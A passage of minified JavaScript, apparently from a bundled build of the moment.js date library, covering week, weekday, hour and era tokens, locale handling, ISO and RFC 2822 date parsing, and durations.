Date(t+400,e,n,i,r,o,a),isFinite(s.getFullYear())&&s.setFullYear(t)):s=new Date(t,e,n,i,r,o,a),s}function Dt(t){var e,n;return t<100&&t>=0?((n=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,n)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function Rt(t,e,n){var i=7+e-n;return-(7+Dt(t,0,i).getUTCDay()-e)%7+i-1}function jt(t,e,n,i,r){var o,a,s=1+7*(e-1)+(7+n-i)%7+Rt(t,i,r);return s<=0?a=Lt(o=t-1)+s:s>Lt(t)?(o=t+1,a=s-Lt(t)):(o=t,a=s),{year:o,dayOfYear:a}}function It(t,e,n){var i,r,o=Rt(t.year(),e,n),a=Math.floor((t.dayOfYear()-o-1)/7)+1;return a<1?i=a+At(r=t.year()-1,e,n):a>At(t.year(),e,n)?(i=a-At(t.year(),e,n),r=t.year()+1):(r=t.year(),i=a),{week:i,year:r}}function At(t,e,n){var i=Rt(t,e,n),r=Rt(t+1,e,n);return(Lt(t)-i+r)/7}function Zt(t,e){return t.slice(e,7).concat(t.slice(0,e))}R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),Z("week","w"),Z("isoWeek","W"),W("week",5),W("isoWeek",5),dt("w",nt),dt("ww",nt,X),dt("W",nt),dt("WW",nt,X),gt(["w","ww","W","WW"],(function(t,e,n,i){e[i.substr(0,1)]=V(t)})),R("d",0,"do","day"),R("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),R("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),R("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),Z("day","d"),Z("weekday","e"),Z("isoWeekday","E"),W("day",11),W("weekday",11),W("isoWeekday",11),dt("d",nt),dt("e",nt),dt("E",nt),dt("dd",(function(t,e){return e.weekdaysMinRegex(t)})),dt("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),dt("dddd",(function(t,e){return e.weekdaysRegex(t)})),gt(["dd","ddd","dddd"],(function(t,e,n,i){var r=n._locale.weekdaysParse(t,i,n._strict);null!=r?e.d=r:p(n).invalidWeekday=t})),gt(["d","e","E"],(function(t,e,n,i){e[i]=V(t)}));var Bt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ft="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Yt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Wt=ft,Ut=ft,Ht=ft;function Vt(t,e,n){var i,r,o,a=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)o=d([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===e?-1!==(r=_t.call(this._weekdaysParse,a))?r:null:"ddd"===e?-1!==(r=_t.call(this._shortWeekdaysParse,a))?r:null:-1!==(r=_t.call(this._minWeekdaysParse,a))?r:null:"dddd"===e?-1!==(r=_t.call(this._weekdaysParse,a))||-1!==(r=_t.call(this._shortWeekdaysParse,a))||-1!==(r=_t.call(this._minWeekdaysParse,a))?r:null:"ddd"===e?-1!==(r=_t.call(this._shortWeekdaysParse,a))||-1!==(r=_t.call(this._weekdaysParse,a))||-1!==(r=_t.call(this._minWeekdaysParse,a))?r:null:-1!==(r=_t.call(this._minWeekdaysParse,a))||-1!==(r=_t.call(this._weekdaysParse,a))||-1!==(r=_t.call(this._shortWeekdaysParse,a))?r:null}function $t(){function t(t,e){return e.length-t.length}var e,n,i,r,o,a=[],s=[],u=[],l=[];for(e=0;e<7;e++)n=d([2e3,1]).day(e),i=mt(this.weekdaysMin(n,"")),r=mt(this.weekdaysShort(n,"")),o=mt(this.weekdays(n,"")),a.push(i),s.push(r),u.push(o),l.push(i),l.push(r),l.push(o);a.sort(t),s.sort(t),u.sort(t),l.sort(t),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Gt(){return this.hours()%12||12}function qt(t,e){R(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function Kt(t,e){return e._meridiemParse}R("H",["HH",2],0,"hour"),R("h",["hh",2],0,Gt),R("k",["kk",2],0,(function(){return this.hours()||24})),R("hmm",0,0,(function(){return""+Gt.apply(this)+M(this.minutes(),2)})),R("hmmss",0,0,(function(){return""+Gt.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),R("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),R("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),qt("a",!0),qt("A",!1),Z("hour","h"),W("hour",13),dt("a",Kt),dt("A",Kt),dt("H",nt),dt("h",nt),dt("k",nt),dt("HH",nt,X),dt("hh",nt,X),dt("kk",nt,X),dt("hmm",it),dt("hmmss",rt),dt("Hmm",it),dt("Hmmss",rt),yt(["H","HH"],3),yt(["k","kk"],(function(t,e,n){var i=V(t);e[3]=24===i?0:i})),yt(["a","A"],(function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t})),yt(["h","hh"],(function(t,e,n){e[3]=V(t),p(n).bigHour=!0})),yt("hmm",(function(t,e,n){var i=t.length-2;e[3]=V(t.substr(0,i)),e[4]=V(t.substr(i)),p(n).bigHour=!0})),yt("hmmss",(function(t,e,n){var i=t.length-4,r=t.length-2;e[3]=V(t.substr(0,i)),e[4]=V(t.substr(i,2)),e[5]=V(t.substr(r)),p(n).bigHour=!0})),yt("Hmm",(function(t,e,n){var i=t.length-2;e[3]=V(t.substr(0,i)),e[4]=V(t.substr(i))})),yt("Hmmss",(function(t,e,n){var i=t.length-4,r=t.length-2;e[3]=V(t.substr(0,i)),e[4]=V(t.substr(i,2)),e[5]=V(t.substr(r))}));var Qt,Xt=$("Hours",!0),Jt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:xt,monthsShort:kt,week:{dow:0,doy:6},weekdays:Bt,weekdaysMin:Yt,weekdaysShort:Ft,meridiemParse:/[ap]\.?m?\.?/i},te={},ee={};function ne(t,e){var n,i=Math.min(t.length,e.length);for(n=0;n<i;n+=1)if(t[n]!==e[n])return n;return i}function ie(t){return t?t.toLowerCase().replace("_","-"):t}function re(e){var n=null;if(void 0===te[e]&&"undefined"!==typeof t&&t&&t.exports)try{n=Qt._abbr,function(){var t=new Error("Cannot find module 'undefined'");throw t.code="MODULE_NOT_FOUND",t}(),oe(n)}catch(i){te[e]=null}return te[e]}function oe(t,e){var n;return t&&((n=u(e)?se(t):ae(t,e))?Qt=n:"undefined"!==typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),Qt._abbr}function ae(t,e){if(null!==e){var n,i=Jt;if(e.abbr=t,null!=te[t])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=te[t]._config;else if(null!=e.parentLocale)if(null!=te[e.parentLocale])i=te[e.parentLocale]._config;else{if(null==(n=re(e.parentLocale)))return ee[e.parentLocale]||(ee[e.parentLocale]=[]),ee[e.parentLocale].push({name:t,config:e}),null;i=n._config}return te[t]=new C(O(i,e)),ee[t]&&ee[t].forEach((function(t){ae(t.name,t.config)})),oe(t),te[t]}return delete te[t],null}function se(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return Qt;if(!r(t)){if(e=re(t))return e;t=[t]}return function(t){for(var e,n,i,r,o=0;o<t.length;){for(e=(r=ie(t[o]).split("-")).length,n=(n=ie(t[o+1]))?n.split("-"):null;e>0;){if(i=re(r.slice(0,e).join("-")))return i;if(n&&n.length>=e&&ne(r,n)>=e-1)break;e--}o++}return Qt}(t)}function ue(t){var e,n=t._a;return n&&-2===p(t).overflow&&(e=n[1]<0||n[1]>11?1:n[2]<1||n[2]>wt(n[0],n[1])?2:n[3]<0||n[3]>24||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||n[4]>59?4:n[5]<0||n[5]>59?5:n[6]<0||n[6]>999?6:-1,p(t)._overflowDayOfYear&&(e<0||e>2)&&(e=2),p(t)._overflowWeeks&&-1===e&&(e=7),p(t)._overflowWeekday&&-1===e&&(e=8),p(t).overflow=e),t}var le=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ce=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,he=/Z|[+-]\d\d(?::?\d\d)?/,fe=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],de=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],pe=/^\/?Date\((-?\d+)/i,me=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,_e={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ve(t){var e,n,i,r,o,a,s=t._i,u=le.exec(s)||ce.exec(s);if(u){for(p(t).iso=!0,e=0,n=fe.length;e<n;e++)if(fe[e][1].exec(u[1])){r=fe[e][0],i=!1!==fe[e][2];break}if(null==r)return void(t._isValid=!1);if(u[3]){for(e=0,n=de.length;e<n;e++)if(de[e][1].exec(u[3])){o=(u[2]||" ")+de[e][0];break}if(null==o)return void(t._isValid=!1)}if(!i&&null!=o)return void(t._isValid=!1);if(u[4]){if(!he.exec(u[4]))return void(t._isValid=!1);a="Z"}t._f=r+(o||"")+(a||""),xe(t)}else t._isValid=!1}function ye(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function ge(t){var e,n=me.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(n){if(e=function(t,e,n,i,r,o){var a=[ye(t),kt.indexOf(e),parseInt(n,10),parseInt(i,10),parseInt(r,10)];return o&&a.push(parseInt(o,10)),a}(n[4],n[3],n[2],n[5],n[6],n[7]),!function(t,e,n){return!t||Ft.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(n).weekdayMismatch=!0,n._isValid=!1,!1)}(n[1],e,t))return;t._a=e,t._tzm=function(t,e,n){if(t)return _e[t];if(e)return 0;var i=parseInt(n,10),r=i%100;return(i-r)/100*60+r}(n[8],n[9],n[10]),t._d=Dt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function be(t,e,n){return null!=t?t:null!=e?e:n}function we(t){var e,n,r,o,a,s=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[2]&&null==t._a[1]&&function(t){var e,n,i,r,o,a,s,u,l;null!=(e=t._w).GG||null!=e.W||null!=e.E?(o=1,a=4,n=be(e.GG,t._a[0],It(Pe(),1,4).year),i=be(e.W,1),((r=be(e.E,1))<1||r>7)&&(u=!0)):(o=t._locale._week.dow,a=t._locale._week.doy,l=It(Pe(),o,a),n=be(e.gg,t._a[0],l.year),i=be(e.w,l.week),null!=e.d?((r=e.d)<0||r>6)&&(u=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(u=!0)):r=o),i<1||i>At(n,o,a)?p(t)._overflowWeeks=!0:null!=u?p(t)._overflowWeekday=!0:(s=jt(n,i,r,o,a),t._a[0]=s.year,t._dayOfYear=s.dayOfYear)}(t),null!=t._dayOfYear&&(a=be(t._a[0],r[0]),(t._dayOfYear>Lt(a)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Dt(a,0,t._dayOfYear),t._a[1]=n.getUTCMonth(),t._a[2]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=s[e]=r[e];for(;e<7;e++)t._a[e]=s[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[3]&&0===t._a[4]&&0===t._a[5]&&0===t._a[6]&&(t._nextDay=!0,t._a[3]=0),t._d=(t._useUTC?Dt:Nt).apply(null,s),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[3]=24),t._w&&"undefined"!==typeof t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function xe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,a,s,u=""+t._i,l=u.length,c=0;for(r=I(t._f,t._locale).match(L)||[],e=0;e<r.length;e++)o=r[e],(n=(u.match(pt(o,t))||[])[0])&&((a=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(a),u=u.slice(u.indexOf(n)+n.length),c+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),bt(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=l-c,u.length>0&&p(t).unusedInput.push(u),t._a[3]<=12&&!0===p(t).bigHour&&t._a[3]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[3]=function(t,e,n){var i;return null==n?e:null!=t.meridiemHour?t.meridiemHour(e,n):null!=t.isPM?((i=t.isPM(n))&&e<12&&(e+=12),i||12!==e||(e=0),e):e}(t._locale,t._a[3],t._meridiem),null!==(s=p(t).era)&&(t._a[0]=t._locale.erasConvertYear(s,t._a[0])),we(t),ue(t)}else ge(t);else ve(t)}function ke(t){var e=t._i,n=t._f;return t._locale=t._locale||se(t._l),null===e||void 0===n&&""===e?_({nullInput:!0}):("string"===typeof e&&(t._i=e=t._locale.preparse(e)),w(e)?new b(ue(e)):(c(e)?t._d=e:r(n)?function(t){var e,n,i,r,o,a,s=!1;if(0===t._f.length)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<t._f.length;r++)o=0,a=!1,e=g({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],xe(e),m(e)&&(a=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,s?o<i&&(i=o,n=e):(null==i||o<i||a)&&(i=o,n=e,a&&(s=!0));f(t,n||e)}(t):n?xe(t):function(t){var e=t._i;u(e)?t._d=new Date(i.now()):c(e)?t._d=new Date(e.valueOf()):"string"===typeof e?function(t){var e=pe.exec(t._i);null===e?(ve(t),!1===t._isValid&&(delete t._isValid,ge(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):r(e)?(t._a=h(e.slice(0),(function(t){return parseInt(t,10)})),we(t)):o(e)?function(t){if(!t._d){var e=F(t._i),n=void 0===e.day?e.date:e.day;t._a=h([e.year,e.month,n,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),we(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),m(t)||(t._d=null),t))}function Te(t,e,n,i,a){var u={};return!0!==e&&!1!==e||(i=e,e=void 0),!0!==n&&!1!==n||(i=n,n=void 0),(o(t)&&s(t)||r(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=n,u._i=t,u._f=e,u._strict=i,function(t){var e=new b(ue(ke(t)));return e._nextDay&&(e.add(1,"d"),e._nextDay=void 0),e}(u)}function Pe(t,e,n,i){return Te(t,e,n,i,!1)}i.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Se=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=Pe.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:_()})),Ee=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=Pe.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:_()}));function Oe(t,e){var n,i;if(1===e.length&&r(e[0])&&(e=e[0]),!e.length)return Pe();for(n=e[0],i=1;i<e.length;++i)e[i].isValid()&&!e[i][t](n)||(n=e[i]);return n}var Ce=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Me(t){var e=F(t),n=e.year||0,i=e.quarter||0,r=e.month||0,o=e.week||e.isoWeek||0,s=e.day||0,u=e.hour||0,l=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,n,i=!1;for(e in t)if(a(t,e)&&(-1===_t.call(Ce,e)||null!=t[e]&&isNaN(t[e])))return!1;for(n=0;n<Ce.length;++n)if(t[Ce[n]]){if(i)return!1;parseFloat(t[Ce[n]])!==V(t[Ce[n]])&&(i=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*l+1e3*u*60*60,this._days=+s+7*o,this._months=+r+3*i+12*n,this._data={},this._locale=se(),this._bubble()}function Le(t){return t instanceof Me}function ze(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Ne(t,e){R(t,0,0,(function(){var t=this.utcOffset(),n="+";return t<0&&(t=-t,n="-"),n+M(~~(t/60),2)+e+M(~~t%60,2)}))}Ne("Z",":"),Ne("ZZ",""),dt("Z",ht),dt("ZZ",ht),yt(["Z","ZZ"],(function(t,e,n){n._useUTC=!0,n._tzm=Re(ht,t)}));var De=/([\+\-]|\d\d)/gi;function Re(t,e){var n,i,r=(e||"").match(t);return null===r?null:0===(i=60*(n=((r[r.length-1]||[])+"").match(De)||["-",0,0])[1]+V(n[2]))?0:"+"===n[0]?i:-i}function je(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(w(t)||c(t)?t.valueOf():Pe(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):Pe(t).local()}function Ie(t){return-Math.round(t._d.getTimezoneOffset())}function Ae(){return!!this.isValid()&&this._isUTC&&0===this._offset}i.updateOffset=function(){};var Ze=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Be=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Fe(t,e){var n,i,r,o=t,s=null;return Le(t)?o={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(o={},e?o[e]=+t:o.milliseconds=+t):(s=Ze.exec(t))?(n="-"===s[1]?-1:1,o={y:0,d:V(s[2])*n,h:V(s[3])*n,m:V(s[4])*n,s:V(s[5])*n,ms:V(ze(1e3*s[6]))*n}):(s=Be.exec(t))?(n="-"===s[1]?-1:1,o={y:Ye(s[2],n),M:Ye(s[3],n),w:Ye(s[4],n),d:Ye(s[5],n),h:Ye(s[6],n),m:Ye(s[7],n),s:Ye(s[8],n)}):null==o?o={}:"object"===typeof o&&("from"in o||"to"in o)&&(r=function(t,e){var n;return t.isValid()&&e.isValid()?(e=je(e,t),t.isBefore(e)?n=We(t,e):((n=We(e,t)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}(Pe(o.from),Pe(o.to)),(o={}).ms=r.milliseconds,o.M=r.months),i=new Me(o),Le(t)&&a(t,"_locale")&&(i._locale=t._locale),Le(t)&&a(t,"_isValid")&&(i._isValid=t._isValid),i}function Ye(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function We(t,e){var n={};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function Ue(t,e){return function(n,i){var r;return null===i||isNaN(+i)||(S(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=i,i=r),He(this,Fe(n,i),t),this}}function He(t,e,n,r){var o=e._milliseconds,a=ze(e._days),s=ze(e._months);t.isValid()&&(r=null==r||r,s&&Ot(t,G(t,"Month")+s*n),a&&q(t,"Date",G(t,"Date")+a*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,a||s))}Fe.fn=Me.prototype,Fe.invalid=function(){return Fe(NaN)};var Ve=Ue(1,"add"),$e=Ue(-1,"subtract");function Ge(t){return"string"===typeof t||t instanceof String}function qe(t){return w(t)||c(t)||Ge(t)||l(t)||function(t){var e=r(t),n=!1;return e&&(n=0===t.filter((function(e){return!l(e)&&Ge(t)})).length),e&&n}(t)||function(t){var e,n,i=o(t)&&!s(t),r=!1,u=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"];for(e=0;e<u.length;e+=1)n=u[e],r=r||a(t,n);return i&&r}(t)||null===t||void 0===t}function Ke(t){var e,n=o(t)&&!s(t),i=!1,r=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<r.length;e+=1)i=i||a(t,r[e]);return n&&i}function Qe(t,e){if(t.date()<e.date())return-Qe(e,t);var n=12*(e.year()-t.year())+(e.month()-t.month()),i=t.clone().add(n,"months");return-(n+(e-i<0?(e-i)/(i-t.clone().add(n-1,"months")):(e-i)/(t.clone().add(n+1,"months")-i)))||0}function Xe(t){var e;return void 0===t?this._locale._abbr:(null!=(e=se(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Je=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function tn(){return this._locale}function en(t,e){return(t%e+e)%e}function nn(t,e,n){return t<100&&t>=0?new Date(t+400,e,n)-126227808e5:new Date(t,e,n).valueOf()}function rn(t,e,n){return t<100&&t>=0?Date.UTC(t+400,e,n)-126227808e5:Date.UTC(t,e,n)}function on(t,e){return e.erasAbbrRegex(t)}function an(){var t,e,n=[],i=[],r=[],o=[],a=this.eras();for(t=0,e=a.length;t<e;++t)i.push(mt(a[t].name)),n.push(mt(a[t].abbr)),r.push(mt(a[t].narrow)),o.push(mt(a[t].name)),o.push(mt(a[t].abbr)),o.push(mt(a[t].narrow));this._erasRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+i.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+n.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+r.join("|")+")","i")}function sn(t,e){R(0,[t,t.length],0,e)}function un(t,e,n,i,r){var o;return null==t?It(this,i,r).year:(e>(o=At(t,i,r))&&(e=o),ln.call(this,t,e,n,i,r))}function ln(t,e,n,i,r){var o=jt(t,e,n,i,r),a=Dt(o.year,0,o.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}R("N",0,0,"eraAbbr"),R("NN",0,0,"eraAbbr"),R("NNN",0,0,"eraAbbr"),R("NNNN",0,0,"eraName"),R("NNNNN",0,0,"eraNarrow"),R("y",["y",1],"yo","eraYear"),R("y",["yy",2],0,"eraYear"),R("y",["yyy",3],0,"eraYear"),R("y",["yyyy",4],0,"eraYear"),dt("N",on),dt("NN",on),dt("NNN",on),dt("NNNN",(function(t,e){return e.erasNameRegex(t)})),dt("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),yt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,n,i){var r=n._locale.erasParse(t,i,n._strict);r?p(n).era=r:p(n).invalidEra=t})),dt("y",ut),dt("yy",ut),dt("yyy",ut),dt("yyyy",ut),dt("yo",(function(t,e){return e._eraYearOrdinalRegex||ut})),yt(["y","yy","yyy","yyyy"],0),yt(["yo"],(function(t,e,n,i){var r;n._locale._eraYearOrdinalRegex&&(r=t.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?e[0]=n._locale.eraYearOrdinalParse(t,r):e[0]=parseInt(t,10)})),R(0,["gg",2],0,(function(){return this.weekYear()%100})),R(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),sn("gggg","weekYear"),sn("ggggg","weekYear"),sn("GGGG","isoWeekYear"),sn("GGGGG","isoWeekYear"),Z("weekYear","gg"),Z("isoWeekYear","GG"),W("weekYear",1),W("isoWeekYear",1),dt("G",lt),dt("g",lt),dt("GG",nt,X),dt("gg",nt,X),dt("GGGG",at,tt),dt("gggg",at,tt),dt("GGGGG",st,et),dt("ggggg",st,et),gt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,n,i){e[i.substr(0,2)]=V(t)})),gt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),R("Q",0,"Qo","quarter"),Z("quarter","Q"),W("quarter",7),dt("Q",Q),yt("Q",(function(t,e){e[1]=3*(V(t)-1)})),R("D",["DD",2],"Do","date"),Z("date","D"),W("date",9),dt("D",nt),dt("DD",nt,X),dt("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),yt(["D","DD"],2),yt("Do",(function(t,e){e[2]=V(t.match(nt)[0])}));var cn=$("Date",!0);R("DDD",["DDDD",3],"DDDo","dayOfYear"),Z("dayOfYear","DDD"),W("dayOfYear",4),dt("DDD",ot),dt("DDDD",J),yt(["DDD","DDDD"],(function(t,e,n){n._dayOfYear=V(t)})),R("m",["mm",2],0,"minute"),Z("minute","m"),W("minute",14),dt("m",nt),dt("mm",nt,X),yt(["m","mm"],4);var hn=$("Minutes",!1);R("s",["ss",2],0,"second"),Z("second","s"),W("second",15),dt("s",nt),dt("ss",nt,X),yt(["s","ss"],5);var fn,dn,pn=$("Seconds",!1);for(R("S",0,0,(function(){return~~(this.millisecond()/100)})),R(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),R(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),R(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),R(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),R(0,["SSSSSSSS",8],0,(function(){return 